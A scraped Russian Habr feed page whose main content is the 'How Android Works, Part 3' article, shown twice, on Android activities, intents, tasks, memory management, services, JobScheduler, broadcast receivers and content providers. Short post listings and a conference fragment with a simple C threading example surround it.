Хостинг для стартапа: конструктор, облака или свое железо? |




|
Метки: author friifond управление проектами управление продуктом развитие стартапа блог компании фонд развития интернет-инициатив хостинг shared vps vds стартап |
Как я написал книгу почти по социнжинирингу |





|
Метки: author Milfgard управление проектами управление медиа блог компании мосигра книга социнжиниринг истории |
Как я написал книгу почти по социнжинирингу |
|
Метки: author Milfgard управление проектами управление медиа блог компании мосигра книга социнжиниринг истории |
Хакатон от ABBYY |
|
|
Хакатон от ABBYY |
|
|
Как работает Android, часть 3 |

В этой статье я расскажу о компонентах, из которых состоят приложения под Android, и об идеях, которые стоят за этой архитектурой.
Статьи серии:
Если задуматься об отличиях современных веб-приложений от «обычных» десктопных приложений, можно — среди недостатков — выделить несколько преимуществ веба:
Кроме того, веб-приложения существуют в виде страниц, которые могут ссылаться друг на друга — как в рамках одного сайта, так и между сайтами. При этом страница на одном сайте не обязана ограничиваться ссылкой только на главную страницу другого, она может ссылаться на конкретную страницу внутри другого сайта (это называется deep linking). Ссылаясь друг на друга, отдельные сайты объединяются в общую сеть, веб.
Несколько копий одной страницы — например, несколько профилей в социальной сети — могут быть одновременно открыты в нескольких вкладках браузера. Интерфейс браузера рассчитан на переключение между одновременными сессиями (вкладками), а не между отдельными сайтами — в рамках одной вкладки вы можете перемещаться по ссылкам (и вперёд-назад по истории) между разными страницами разных сайтов.
Всё это противопоставляется «десктопу», где каждое приложение работает отдельно и часто независимо от других — и в этом плане то, как устроены приложения в Android, гораздо ближе к вебу, чем к «традиционным» приложениям.
Основной вид компонентов приложений под Android — это activity. Activity — это один «экран» приложения. Activity можно сравнить со страницей в вебе и с окном приложения в традиционном оконном интерфейсе.
Собственно окна в Android тоже есть на более низком уровне — уровне window manager. Каждой activity обычно соответствует своё окно. Чаще всего окна activity развёрнуты на весь доступный экран, но:
Theme_Dialog).
Например, в приложении для электронной почты (email client) могут быть такие activity, как Inbox Activity (список входящих писем), Email Activity (чтение одного письма), Compose Activity (написание письма) и Settings Activity (настройки).
Как и страницы одного сайта, activity одного приложения могут запускаться как друг из друга, так и независимо друг от друга (другими приложениями). Если в вебе на другую страницу обращаются по URL (ссылке), то в Android activity запускаются через intent’ы.
Intent — это сообщение, которое указывает системе, что нужно «сделать» (например, открыть данный URL, написать письмо на данный адрес, позвонить на данный номер телефона или сделать фотографию).
Приложение может создать такой intent и передать его системе, а система решает, какая activity (или другой компонент) будет его выполнять (handle). Эта activity запускается системой (в существующем процессе приложения или в новом, если он ещё не запущен), ей передаётся этот intent, и она его выполняет.
Стандартный способ создавать intent’ы — через соответствующий класс в Android Framework. Для работы с activity и intent’ами из командной строки в Android есть команда am — обёртка над стандартным классом Activity Manager:
# передаём -a ACTION -d DATA
# открыть сайт
$ am start -a android.intent.action.VIEW -d http://example.com
# позвонить по телефону
$ am start -a android.intent.action.CALL -d tel:+7-916-271-05-83Intent’ы могут быть явными (explicit) и неявными (implicit). Явный intent указывает идентификатор конкретного компонента, который нужно запустить — чаще всего это используется, чтобы запустить из одной activity другую внутри одного приложения (при этом intent может даже не содержать другой полезной информации).
Неявный intent обязательно должен указывать действие, которое нужно сделать. Каждая activity (и другие компоненты) указывают в манифесте приложения, какие intent’ы они готовы обрабатывать (например, ACTION_VIEW для ссылок с доменом https://example.com). Система выбирает подходящий компонент среди установленных и запускает его.
Если в системе есть несколько activity, которые готовы обработать intent, пользователю будет предоставлен выбор. Обычно это случается, когда установлено несколько аналогичных приложений, например несколько браузеров или фоторедакторов. Кроме того, приложение может явно попросить систему показать диалог выбора (на самом деле при этом переданный intent оборачивается в новый intent с ACTION_CHOOSER) — это обычно используется для создания красивого диалога Share:
Кроме того, activity может вернуть результат в вызвавшую её activity. Например, activity в приложении-камере, которая умеет обрабатывать intent «сделать фотографию» (ACTION_IMAGE_CAPTURE) возвращает сделанную фотографию в ту activity, которая создала этот intent.
При этом приложению, содержащему исходную activity, не нужно разрешение на доступ к камере.
Таким образом, правильный способ приложению под Android сделать фотографию — это не потребовать разрешения на доступ к камере и использовать Camera API, а создать нужный intent и позволить системному приложению-камере сделать фото. Аналогично, вместо использования разрешения READ_EXTERNAL_STORAGE и прямого доступа к файлам пользователя стоит дать пользователю возможность выбрать файл в системном файловом менеджере (тогда исходному приложению будет разрешён доступ именно к этому файлу).
A unique aspect of the Android system design is that any app can start another app’s component. For example, if you want the user to capture a photo with the device camera, there’s probably another app that does that and your app can use it instead of developing an activity to capture a photo yourself. You don’t need to incorporate or even link to the code from the camera app. Instead, you can simply start the activity in the camera app that captures a photo. When complete, the photo is even returned to your app so you can use it. To the user, it seems as if the camera is actually a part of your app.
При этом «системное» приложение — не обязательно то, которое было предустановлено производителем (или автором сборки Android). Все установленные приложения, которые умеют обрабатывать данный intent, в этом смысле равны между собой. Пользователь может выбрать любое из них в качестве приложения по умолчанию для таких intent’ов, а может выбирать нужное каждый раз. Выбранное приложение становится «системным» в том смысле, что пользователь выбрал, чтобы именно оно выполняло все задачи (то есть intent’ы) такого типа, возникающие в системе.
Само разрешение на доступ к камере нужно только тем приложениям, которые реализуют свой интерфейс камеры — например, собственно приложения-камеры, приложения для видеозвонков или дополненной реальности. Наоборот, обыкновенному мессенджеру доступ к камере «чтобы можно было фото отправлять» не нужен, как не нужен и доступ к совершению звонков приложению крупного банка.
Этой логике подчиняются даже такие «части системы», как, например, домашний экран (лончер, launcher). Лончер — это специальное приложение со своими activity (которые используют специальные флаги вроде excludeFromRecents и launchMode="singleTask").
Нажатие кнопки «домой» создаёт intent категории HOME, который дальше проходит через обычный механизм обработки intent’ов — в том числе, если в системе установлено несколько лончеров и ни один не выбран в качестве лончера по умолчанию, система отобразит диалог выбора.
«Запуск» приложения из лончера тоже происходит через intent. Лончер создаёт явный intent категории LAUNCHER, который «обрабатывается» запуском основной activity приложения.
Приложение может иметь несколько activity, которые поддерживают такой intent, и отображаться в лончере несколько раз (при этом может понадобиться указать им разную taskAffinity). Или не иметь ни одной и не отображаться в лончере вообще (но по-прежнему отображаться в полном списке установленных приложений в настройках). «Обычные» приложения так делают довольно редко; самый известный пример такого поведения — Google Play Services.
Многие операционные системы делятся на собственно операционную систему и приложения, установленные поверх, ничего друг о друге не знающие и не умеющие взаимодействовать. Система компонентов и intent’ов Android позволяет приложениям, по-прежнему абсолютно ничего друг о друге не зная, составлять для пользователя один интегрированный системный user experience — установленные приложения реализуют части одной большой системы, они составляют из себя систему. И это, с одной стороны, происходит прозрачно для пользователя, с другой — представляет неограниченные возможности для кастомизации.
По-моему, это очень красиво.
Как я уже говорил, в браузере пользователь может переключаться не между сайтами, а между вкладками, история каждой из которых может содержать много страниц разных сайтов. Аналогично, в Android пользователь может переключаться между задачами (tasks), которые отображаются в виде карточек на recents screen. Каждая задача представляет собой back stack — несколько activity, «наложенных» друг на друга.
Когда одна activity запускает другую, новая activity помещается в стек поверх старой. Когда верхняя activity в стеке завершается — например, когда пользователь нажимает системную кнопку «назад» — предыдущая activity в стеке снова отображается на экране.
Каждый стек может включать в себя activity из разных приложений, и несколько копий одной activity могут быть одновременно открыты в рамках разных задач или даже внутри одного стека.
При запуске новой activity могут быть указаны специальные флаги, такие как singleTop, singleTask, singleInstance и CLEAR_TOP, которые модифицируют этот механизм. Например, приложения-браузеры обычно разрешают запуск только одной копии своей основной activity, и для переключения между открытыми страницами реализуют собственную систему вкладок. С другой стороны, Custom Tabs — пример activity в браузере (чаще всего Chrome), которая ведёт себя почти «как обычно», то есть показывает только одну страницу, но позволяет одновременно открывать несколько своих копий.
Одно из основных ограничений встраиваемых и мобильных устройств — небольшое количество оперативной памяти (RAM). Если современные флагманские устройства уже оснащаются несколькими гигабайтами оперативной памяти, то в первом смартфоне на Android, HTC Dream (он же T-Mobile G1), вышедшем в сентябре 2008 года, её было всего 192 мегабайта.

Проблема ограниченной памяти дополнительно осложняется тем, что в мобильных устройствах, в отличие от «обычных» компьютеров, не используются swap-разделы (и swap-файлы) — в том числе и из-за низкой (по сравнению с SSD и HDD) скорости доступа к SD-картам и встроенной флеш-памяти, где они могли бы размещаться. Начиная с версии 4.4 KitKat, Android использует zRAM swap, то есть эффективно сжимает малоиспользуемые участки памяти. Тем не менее, проблема ограниченной памяти остаётся.
Если все процессы представляют собой для системы чёрный ящик, лучшая из возможных стратегия поведения в случае нехватки свободной памяти — принудительно завершать («убивать») какие-то процессы, что и делает Linux Out Of Memory (OOM) Killer. Но Android знает, что происходит в системе, ему известно, какие приложения и какие их компоненты запущены, что позволяет реализовать гораздо более «умную» схему освобождения памяти.
Во-первых, когда свободная память заканчивается, Android явно просит приложения освободить ненужную память (например, сбросить кэш), вызывая методы onTrimMemory/onLowMemory. Во-вторых, Android может эффективно проводить сборку мусора в фоновых приложениях, освобождая память, которую они больше не используют (на уровне Java), при этом не замедляя работу текущего приложения.
Но основной механизм освобождения памяти в Android — это завершение наименее используемых компонентов приложений (в основном activity). Подчеркну, что Android может завершать приложения не полностью, а покомпонентно, оставляя более используемые части запущенными — например, из двух копий одной activity одна может быть завершена, а другая остаться запущенной.
Система автоматически выбирает компоненты, наименее важные для пользователя (например, activity, из которых пользователь давно ушёл), даёт им шанс дополнительно освободить ресурсы, вызывая такие методы, как onDestroy, и завершает их, полностью освобождая используемую ими память и ресурсы (в том числе view hierarchy в случае activity). После этого, если в процессе приложения не осталось запущенных компонент, процесс может быть завершён.
Если пользователь возвращается в activity, завершённую системой из-за нехватки памяти, эта activity запускается снова. При этом перезапуск происходит прозрачно для пользователя, поскольку activity сохраняет своё состояние при завершении (onSaveInstanceState) и восстанавливает его при последующем запуске. Реализованные в Android Framework виджеты используют этот механизм, чтобы автоматически сохранить состояние интерфейса (UI) при перезапуске — с точностью до введённого в EditText текста, положения курсора, позиции прокрутки (scroll) и т.д. Разработчик приложения может дополнительно реализовать сохранение и восстановление каких-то ещё данных, специфичных для этого приложения.
С точки зрения пользователя этот механизм похож на использование swap: в обоих случаях при возвращении в выгруженную часть приложения приходится немного подождать, пока она загружается снова — в одном случае, с диска, в другом — пересоздаётся по сохранённому состоянию.
Именно этот механизм автоматического перезапуска и восстановления состояния создаёт у пользователя ощущение, что приложения «запущены всегда», избавляя его от необходимости явно запускать и закрывать приложения и сохранять введённые в них данные.
Приложениям может потребоваться выполнять действия, не связанные напрямую ни с какой activity, в том числе, продолжать делать их в фоне, когда все activity этого приложения завершены. Например, приложение может скачивать из сети большой файл, обрабатывать фотографии, воспроизводить музыку, синхронизировать данные или просто поддерживать TCP-соединение с сервером для получения уведомлений.
Такую функциональность нельзя реализовывать, просто запуская отдельный поток — это было бы для системы чёрным ящиком; в том числе, процесс был бы завершён при завершении всех activity, независимо от состояния таких фоновых операций. Вместо этого Android предлагает использовать ещё один вид компонентов — сервис.
Сервис нужен, чтобы сообщить системе, что в процессе приложения выполняются действия, которые не являются частью activity этого приложения. Сам по себе сервис не означает создание отдельного потока или процесса — его точки входа (entry points) запускаются в основном потоке приложения. Обычно реализация сервиса запускает дополнительные потоки и управляет ими самостоятельно.
Сервисы во многом похожи на activity: они тоже запускаются с помощью intent’ов и могут быть завершены системой при нехватке памяти.
Запущенные сервисы могут быть в трёх состояниях:

Background service — сервис, выполняющий фоновое действие, состояние которого не интересует пользователя (чаще всего, синхронизацию). Такие сервисы могут быть завершены при нехватке памяти с гораздо большей вероятностью. В старых версиях Android большое количество одновременно запущенных фоновых сервисов часто становилось причиной «тормозов»; начиная с версии 8.0 Oreo, Android серьёзно ограничивает использование фоновых сервисов, принудительно завершая их через несколько минут после того, как пользователь выходит из приложения.
WallpaperService и Google Play Services). В этом случае система может автоматически запускать сервис при подключении к нему клиентов и останавливать его при их отключении.Рекомендуемый способ выполнять фоновые действия — использование JobScheduler, системного механизма планирования фоновой работы. JobScheduler позволяет приложению указать критерии запуска сервиса, такие как:
JobScheduler планирует выполнение (реализованное как вызов через Binder) зарегистрированных в нём сервисов в соответствии с указанными критериями. Поскольку JobScheduler — общесистемный механизм, он учитывает при планировке критерии зарегистрированных сервисов всех установленных приложений. Например, он может запускать сервисы по очереди, а не одновременно, чтобы предотвратить резкую нагрузку на устройство во время использования, и планировать периодическое выполнение нескольких сервисов небольшими группами (batch), чтобы предотвратить постоянное энергозатратное включение-выключение радиооборудования.
Как можно заметить, использование JobScheduler не может заменить собой одного из вариантов использования фоновых сервисов — поддержания TCP-соединения с сервером для получения push-уведомлений. Если бы Android предоставлял приложениям такую возможность, устройству пришлось бы держать все приложения, соединяющиеся со своими серверами, запущенными всё время, а это, конечно, невозможно.
Решение этой проблемы — специальные push-сервисы, самый известный из которых — Firebase Cloud Messaging от Google (бывший Google Cloud Messaging).
Клиентская часть FCM реализована в приложении Google Play Services. Это приложение, которое специальным образом исключается из обычных ограничений на фоновые сервисы, поддерживает одно соединение с серверами Google. Разработчик, желающий отправить своему приложению push-уведомление, пересылает его через серверную часть FCM, после чего приложение Play Services, получив сообщение, передаёт его приложению, которому оно предназначено.
Такая схема позволяет, с одной стороны, мгновенно доставлять push-уведомления всем приложениям (не дожидаясь следующего периода синхронизации), с другой стороны, не держать множество приложений одновременно запущенными.
Кроме activity и сервисов, у приложений под Android есть два других вида компонентов, менее интересных для обсуждения — это broadcast receiver’ы и content provider’ы.
Broadcast receiver — компонент, позволяющий приложению принимать broadcast’ы, специальный вид сообщений от системы или других приложений. Исходно broadcast’ы, как следует из названия, в основном использовались для рассылки широковещательных сообщений всем подписавшимся приложениям — например, система посылает сообщение AIRPLANE_MODE_CHANGED при включении или отключении самолётного режима.
Сейчас вместо подписки на такие broadcast’ы, как NEW_PICTURE и NEW_VIDEO, приложения должны использовать JobScheduler. Broadcast’ы используются либо для более редких событий (таких как BOOT_COMPLETED), либо с явными intent’ами, то есть именно в качестве сообщения от одного приложения к другому.
Content provider — компонент, позволяющий приложению предоставлять другим приложениям доступ к данным, которыми оно управляет. Пример данных, доступ к которым можно получить таким образом — список контактов пользователя.
При этом приложение может хранить сами данные каким угодно образом, в том числе на устройстве в виде файлов, в настоящей базе данных (SQLite) или запрашивать их с сервера по сети. В этом смысле content provider — это унифицированный интерфейс для доступа к данным, независимо от формы их хранения.
Взаимодействие с content provider’ом во многом похоже на доступ к удалённой базе данных через REST API. Приложение-клиент запрашивает данные по URI (например, content://com.example.Dictionary.provider/words/42) через ContentResolver. Приложение-сервер определяет, к какому именно набору данных был сделан запрос, используя UriMatcher, и выполняет запрошенное действие (query, insert, update, delete).
Именно поверх content provider’ов реализован Storage Access Framework, позволяющий приложениям, хранящим файлы в облаке (например, Dropbox и Google Photos) предоставлять доступ к ним остальным приложениям, не занимая место на устройстве полной копией всех хранящихся в облаке файлов.
В следующей статье я расскажу о процессе загрузки Android, о содержимом файловой системы, о том, как хранятся данные пользователя и приложений, и о root-доступе.
|
Метки: author bugaevc разработка под android блог компании solar security android internals android lifecycle activity intent jobscheduler |
Как работает Android, часть 3 |
В этой статье я расскажу о компонентах, из которых состоят приложения под Android, и об идеях, которые стоят за этой архитектурой.
Статьи серии:
Если задуматься об отличиях современных веб-приложений от «обычных» десктопных приложений, можно — среди недостатков — выделить несколько преимуществ веба:
Кроме того, веб-приложения существуют в виде страниц, которые могут ссылаться друг на друга — как в рамках одного сайта, так и между сайтами. При этом страница на одном сайте не обязана ограничиваться ссылкой только на главную страницу другого, она может ссылаться на конкретную страницу внутри другого сайта (это называется deep linking). Ссылаясь друг на друга, отдельные сайты объединяются в общую сеть, веб.
Несколько копий одной страницы — например, несколько профилей в социальной сети — могут быть одновременно открыты в нескольких вкладках браузера. Интерфейс браузера рассчитан на переключение между одновременными сессиями (вкладками), а не между отдельными сайтами — в рамках одной вкладки вы можете перемещаться по ссылкам (и вперёд-назад по истории) между разными страницами разных сайтов.
Всё это противопоставляется «десктопу», где каждое приложение работает отдельно и часто независимо от других — и в этом плане то, как устроены приложения в Android, гораздо ближе к вебу, чем к «традиционным» приложениям.
Основной вид компонентов приложений под Android — это activity. Activity — это один «экран» приложения. Activity можно сравнить со страницей в вебе и с окном приложения в традиционном оконном интерфейсе.
Собственно окна в Android тоже есть на более низком уровне — уровне window manager. Каждой activity обычно соответствует своё окно. Чаще всего окна activity развёрнуты на весь доступный экран, но:
Theme_Dialog).
Например, в приложении для электронной почты (email client) могут быть такие activity, как Inbox Activity (список входящих писем), Email Activity (чтение одного письма), Compose Activity (написание письма) и Settings Activity (настройки).
Как и страницы одного сайта, activity одного приложения могут запускаться как друг из друга, так и независимо друг от друга (другими приложениями). Если в вебе на другую страницу обращаются по URL (ссылке), то в Android activity запускаются через intent’ы.
Intent — это сообщение, которое указывает системе, что нужно «сделать» (например, открыть данный URL, написать письмо на данный адрес, позвонить на данный номер телефона или сделать фотографию).
Приложение может создать такой intent и передать его системе, а система решает, какая activity (или другой компонент) будет его выполнять (handle). Эта activity запускается системой (в существующем процессе приложения или в новом, если он ещё не запущен), ей передаётся этот intent, и она его выполняет.
Стандартный способ создавать intent’ы — через соответствующий класс в Android Framework. Для работы с activity и intent’ами из командной строки в Android есть команда am — обёртка над стандартным классом Activity Manager:
# передаём -a ACTION -d DATA
# открыть сайт
$ am start -a android.intent.action.VIEW -d http://example.com
# позвонить по телефону
$ am start -a android.intent.action.CALL -d tel:+7-916-271-05-83Intent’ы могут быть явными (explicit) и неявными (implicit). Явный intent указывает идентификатор конкретного компонента, который нужно запустить — чаще всего это используется, чтобы запустить из одной activity другую внутри одного приложения (при этом intent может даже не содержать другой полезной информации).
Неявный intent обязательно должен указывать действие, которое нужно сделать. Каждая activity (и другие компоненты) указывают в манифесте приложения, какие intent’ы они готовы обрабатывать (например, ACTION_VIEW для ссылок с доменом https://example.com). Система выбирает подходящий компонент среди установленных и запускает его.
Если в системе есть несколько activity, которые готовы обработать intent, пользователю будет предоставлен выбор. Обычно это случается, когда установлено несколько аналогичных приложений, например несколько браузеров или фоторедакторов. Кроме того, приложение может явно попросить систему показать диалог выбора (на самом деле при этом переданный intent оборачивается в новый intent с ACTION_CHOOSER) — это обычно используется для создания красивого диалога Share:
Кроме того, activity может вернуть результат в вызвавшую её activity. Например, activity в приложении-камере, которая умеет обрабатывать intent «сделать фотографию» (ACTION_IMAGE_CAPTURE) возвращает сделанную фотографию в ту activity, которая создала этот intent.
При этом приложению, содержащему исходную activity, не нужно разрешение на доступ к камере.
Таким образом, правильный способ приложению под Android сделать фотографию — это не потребовать разрешения на доступ к камере и использовать Camera API, а создать нужный intent и позволить системному приложению-камере сделать фото. Аналогично, вместо использования разрешения READ_EXTERNAL_STORAGE и прямого доступа к файлам пользователя стоит дать пользователю возможность выбрать файл в системном файловом менеджере (тогда исходному приложению будет разрешён доступ именно к этому файлу).
A unique aspect of the Android system design is that any app can start another app’s component. For example, if you want the user to capture a photo with the device camera, there’s probably another app that does that and your app can use it instead of developing an activity to capture a photo yourself. You don’t need to incorporate or even link to the code from the camera app. Instead, you can simply start the activity in the camera app that captures a photo. When complete, the photo is even returned to your app so you can use it. To the user, it seems as if the camera is actually a part of your app.
При этом «системное» приложение — не обязательно то, которое было предустановлено производителем (или автором сборки Android). Все установленные приложения, которые умеют обрабатывать данный intent, в этом смысле равны между собой. Пользователь может выбрать любое из них в качестве приложения по умолчанию для таких intent’ов, а может выбирать нужное каждый раз. Выбранное приложение становится «системным» в том смысле, что пользователь выбрал, чтобы именно оно выполняло все задачи (то есть intent’ы) такого типа, возникающие в системе.
Само разрешение на доступ к камере нужно только тем приложениям, которые реализуют свой интерфейс камеры — например, собственно приложения-камеры, приложения для видеозвонков или дополненной реальности. Наоборот, обыкновенному мессенджеру доступ к камере «чтобы можно было фото отправлять» не нужен, как не нужен и доступ к совершению звонков приложению крупного банка.
Этой логике подчиняются даже такие «части системы», как, например, домашний экран (лончер, launcher). Лончер — это специальное приложение со своими activity (которые используют специальные флаги вроде excludeFromRecents и launchMode="singleTask").
Нажатие кнопки «домой» создаёт intent категории HOME, который дальше проходит через обычный механизм обработки intent’ов — в том числе, если в системе установлено несколько лончеров и ни один не выбран в качестве лончера по умолчанию, система отобразит диалог выбора.
«Запуск» приложения из лончера тоже происходит через intent. Лончер создаёт явный intent категории LAUNCHER, который «обрабатывается» запуском основной activity приложения.
Приложение может иметь несколько activity, которые поддерживают такой intent, и отображаться в лончере несколько раз (при этом может понадобиться указать им разную taskAffinity). Или не иметь ни одной и не отображаться в лончере вообще (но по-прежнему отображаться в полном списке установленных приложений в настройках). «Обычные» приложения так делают довольно редко; самый известный пример такого поведения — Google Play Services.
Многие операционные системы делятся на собственно операционную систему и приложения, установленные поверх, ничего друг о друге не знающие и не умеющие взаимодействовать. Система компонентов и intent’ов Android позволяет приложениям, по-прежнему абсолютно ничего друг о друге не зная, составлять для пользователя один интегрированный системный user experience — установленные приложения реализуют части одной большой системы, они составляют из себя систему. И это, с одной стороны, происходит прозрачно для пользователя, с другой — представляет неограниченные возможности для кастомизации.
По-моему, это очень красиво.
Как я уже говорил, в браузере пользователь может переключаться не между сайтами, а между вкладками, история каждой из которых может содержать много страниц разных сайтов. Аналогично, в Android пользователь может переключаться между задачами (tasks), которые отображаются в виде карточек на recents screen. Каждая задача представляет собой back stack — несколько activity, «наложенных» друг на друга.
Когда одна activity запускает другую, новая activity помещается в стек поверх старой. Когда верхняя activity в стеке завершается — например, когда пользователь нажимает системную кнопку «назад» — предыдущая activity в стеке снова отображается на экране.
Каждый стек может включать в себя activity из разных приложений, и несколько копий одной activity могут быть одновременно открыты в рамках разных задач или даже внутри одного стека.
При запуске новой activity могут быть указаны специальные флаги, такие как singleTop, singleTask, singleInstance и CLEAR_TOP, которые модифицируют этот механизм. Например, приложения-браузеры обычно разрешают запуск только одной копии своей основной activity, и для переключения между открытыми страницами реализуют собственную систему вкладок. С другой стороны, Custom Tabs — пример activity в браузере (чаще всего Chrome), которая ведёт себя почти «как обычно», то есть показывает только одну страницу, но позволяет одновременно открывать несколько своих копий.
Одно из основных ограничений встраиваемых и мобильных устройств — небольшое количество оперативной памяти (RAM). Если современные флагманские устройства уже оснащаются несколькими гигабайтами оперативной памяти, то в первом смартфоне на Android, HTC Dream (он же T-Mobile G1), вышедшем в сентябре 2008 года, её было всего 192 мегабайта.
Проблема ограниченной памяти дополнительно осложняется тем, что в мобильных устройствах, в отличие от «обычных» компьютеров, не используются swap-разделы (и swap-файлы) — в том числе и из-за низкой (по сравнению с SSD и HDD) скорости доступа к SD-картам и встроенной флеш-памяти, где они могли бы размещаться. Начиная с версии 4.4 KitKat, Android использует zRAM swap, то есть эффективно сжимает малоиспользуемые участки памяти. Тем не менее, проблема ограниченной памяти остаётся.
Если все процессы представляют собой для системы чёрный ящик, лучшая из возможных стратегия поведения в случае нехватки свободной памяти — принудительно завершать («убивать») какие-то процессы, что и делает Linux Out Of Memory (OOM) Killer. Но Android знает, что происходит в системе, ему известно, какие приложения и какие их компоненты запущены, что позволяет реализовать гораздо более «умную» схему освобождения памяти.
Во-первых, когда свободная память заканчивается, Android явно просит приложения освободить ненужную память (например, сбросить кэш), вызывая методы onTrimMemory/onLowMemory. Во-вторых, Android может эффективно проводить сборку мусора в фоновых приложениях, освобождая память, которую они больше не используют (на уровне Java), при этом не замедляя работу текущего приложения.
Но основной механизм освобождения памяти в Android — это завершение наименее используемых компонентов приложений (в основном activity). Подчеркну, что Android может завершать приложения не полностью, а покомпонентно, оставляя более используемые части запущенными — например, из двух копий одной activity одна может быть завершена, а другая остаться запущенной.
Система автоматически выбирает компоненты, наименее важные для пользователя (например, activity, из которых пользователь давно ушёл), даёт им шанс дополнительно освободить ресурсы, вызывая такие методы, как onDestroy, и завершает их, полностью освобождая используемую ими память и ресурсы (в том числе view hierarchy в случае activity). После этого, если в процессе приложения не осталось запущенных компонент, процесс может быть завершён.
Если пользователь возвращается в activity, завершённую системой из-за нехватки памяти, эта activity запускается снова. При этом перезапуск происходит прозрачно для пользователя, поскольку activity сохраняет своё состояние при завершении (onSaveInstanceState) и восстанавливает его при последующем запуске. Реализованные в Android Framework виджеты используют этот механизм, чтобы автоматически сохранить состояние интерфейса (UI) при перезапуске — с точностью до введённого в EditText текста, положения курсора, позиции прокрутки (scroll) и т.д. Разработчик приложения может дополнительно реализовать сохранение и восстановление каких-то ещё данных, специфичных для этого приложения.
С точки зрения пользователя этот механизм похож на использование swap: в обоих случаях при возвращении в выгруженную часть приложения приходится немного подождать, пока она загружается снова — в одном случае, с диска, в другом — пересоздаётся по сохранённому состоянию.
Именно этот механизм автоматического перезапуска и восстановления состояния создаёт у пользователя ощущение, что приложения «запущены всегда», избавляя его от необходимости явно запускать и закрывать приложения и сохранять введённые в них данные.
Приложениям может потребоваться выполнять действия, не связанные напрямую ни с какой activity, в том числе, продолжать делать их в фоне, когда все activity этого приложения завершены. Например, приложение может скачивать из сети большой файл, обрабатывать фотографии, воспроизводить музыку, синхронизировать данные или просто поддерживать TCP-соединение с сервером для получения уведомлений.
Такую функциональность нельзя реализовывать, просто запуская отдельный поток — это было бы для системы чёрным ящиком; в том числе, процесс был бы завершён при завершении всех activity, независимо от состояния таких фоновых операций. Вместо этого Android предлагает использовать ещё один вид компонентов — сервис.
Сервис нужен, чтобы сообщить системе, что в процессе приложения выполняются действия, которые не являются частью activity этого приложения. Сам по себе сервис не означает создание отдельного потока или процесса — его точки входа (entry points) запускаются в основном потоке приложения. Обычно реализация сервиса запускает дополнительные потоки и управляет ими самостоятельно.
Сервисы во многом похожи на activity: они тоже запускаются с помощью intent’ов и могут быть завершены системой при нехватке памяти.
Запущенные сервисы могут быть в трёх состояниях:
Background service — сервис, выполняющий фоновое действие, состояние которого не интересует пользователя (чаще всего, синхронизацию). Такие сервисы могут быть завершены при нехватке памяти с гораздо большей вероятностью. В старых версиях Android большое количество одновременно запущенных фоновых сервисов часто становилось причиной «тормозов»; начиная с версии 8.0 Oreo, Android серьёзно ограничивает использование фоновых сервисов, принудительно завершая их через несколько минут после того, как пользователь выходит из приложения.
WallpaperService и Google Play Services). В этом случае система может автоматически запускать сервис при подключении к нему клиентов и останавливать его при их отключении.Рекомендуемый способ выполнять фоновые действия — использование JobScheduler, системного механизма планирования фоновой работы. JobScheduler позволяет приложению указать критерии запуска сервиса, такие как:
JobScheduler планирует выполнение (реализованное как вызов через Binder) зарегистрированных в нём сервисов в соответствии с указанными критериями. Поскольку JobScheduler — общесистемный механизм, он учитывает при планировке критерии зарегистрированных сервисов всех установленных приложений. Например, он может запускать сервисы по очереди, а не одновременно, чтобы предотвратить резкую нагрузку на устройство во время использования, и планировать периодическое выполнение нескольких сервисов небольшими группами (batch), чтобы предотвратить постоянное энергозатратное включение-выключение радиооборудования.
Как можно заметить, использование JobScheduler не может заменить собой одного из вариантов использования фоновых сервисов — поддержания TCP-соединения с сервером для получения push-уведомлений. Если бы Android предоставлял приложениям такую возможность, устройству пришлось бы держать все приложения, соединяющиеся со своими серверами, запущенными всё время, а это, конечно, невозможно.
Решение этой проблемы — специальные push-сервисы, самый известный из которых — Firebase Cloud Messaging от Google (бывший Google Cloud Messaging).
Клиентская часть FCM реализована в приложении Google Play Services. Это приложение, которое специальным образом исключается из обычных ограничений на фоновые сервисы, поддерживает одно соединение с серверами Google. Разработчик, желающий отправить своему приложению push-уведомление, пересылает его через серверную часть FCM, после чего приложение Play Services, получив сообщение, передаёт его приложению, которому оно предназначено.
Такая схема позволяет, с одной стороны, мгновенно доставлять push-уведомления всем приложениям (не дожидаясь следующего периода синхронизации), с другой стороны, не держать множество приложений одновременно запущенными.
Кроме activity и сервисов, у приложений под Android есть два других вида компонентов, менее интересных для обсуждения — это broadcast receiver’ы и content provider’ы.
Broadcast receiver — компонент, позволяющий приложению принимать broadcast’ы, специальный вид сообщений от системы или других приложений. Исходно broadcast’ы, как следует из названия, в основном использовались для рассылки широковещательных сообщений всем подписавшимся приложениям — например, система посылает сообщение AIRPLANE_MODE_CHANGED при включении или отключении самолётного режима.
Сейчас вместо подписки на такие broadcast’ы, как NEW_PICTURE и NEW_VIDEO, приложения должны использовать JobScheduler. Broadcast’ы используются либо для более редких событий (таких как BOOT_COMPLETED), либо с явными intent’ами, то есть именно в качестве сообщения от одного приложения к другому.
Content provider — компонент, позволяющий приложению предоставлять другим приложениям доступ к данным, которыми оно управляет. Пример данных, доступ к которым можно получить таким образом — список контактов пользователя.
При этом приложение может хранить сами данные каким угодно образом, в том числе на устройстве в виде файлов, в настоящей базе данных (SQLite) или запрашивать их с сервера по сети. В этом смысле content provider — это унифицированный интерфейс для доступа к данным, независимо от формы их хранения.
Взаимодействие с content provider’ом во многом похоже на доступ к удалённой базе данных через REST API. Приложение-клиент запрашивает данные по URI (например, content://com.example.Dictionary.provider/words/42) через ContentResolver. Приложение-сервер определяет, к какому именно набору данных был сделан запрос, используя UriMatcher, и выполняет запрошенное действие (query, insert, update, delete).
Именно поверх content provider’ов реализован Storage Access Framework, позволяющий приложениям, хранящим файлы в облаке (например, Dropbox и Google Photos) предоставлять доступ к ним остальным приложениям, не занимая место на устройстве полной копией всех хранящихся в облаке файлов.
В следующей статье я расскажу о процессе загрузки Android, о содержимом файловой системы, о том, как хранятся данные пользователя и приложений, и о root-доступе.
|
Метки: author bugaevc разработка под android блог компании solar security android internals android lifecycle activity intent jobscheduler |
Что увидело НЛО, прилетев на РИТ++ 2017 |




#include
#include
int x, i = 0, r = 0;
void* busy_worker(void* arg) {
int shift = *((int*)arg);
for (x = shift; x < shift + 500; x++) r += x;
i++;
return NULL;
}
int main() {
pthread_t t1, t2;
int s1 = 0, s2 = 500;
pthread_create( &t1, NULL, busy_worker, &s1 );
pthread_create( &t2, NULL, busy_worker, &s2 );
while(i < 2);
printf("result = %d\n", r);
}


 Кстати, оказался большим любителем российской попсы. А пока вы можете изучить устройство бубна
Кстати, оказался большим любителем российской попсы. А пока вы можете изучить устройство бубна
 На некоторых докладах не хватало мест
